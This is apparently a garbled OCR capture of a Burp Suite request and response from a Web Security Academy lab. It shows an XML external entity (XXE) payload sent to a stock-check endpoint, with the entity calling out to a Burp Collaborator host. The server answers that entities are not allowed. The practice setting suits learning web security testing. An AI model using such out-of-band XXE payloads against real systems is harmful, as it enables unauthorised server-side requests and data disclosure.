 Request
Pretty Raw Hex \n
1 POST /product/st
Disable line wrapping
2 Host:
ac221f8b1f2b411fc048166a00c500ed.web-securit
y-academy.net
3 Cookie: session=
rj7zSAoH6LEP7mztNCZqYXkA128Rd3yF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY test SYSTEM
"https://ek2pdzhgkozi0upner8tvcg9006quf.bu
rpcollaborator.net/">]><stockCheck>
<productId>
&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Vizionează mai târziu
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reaso
ns"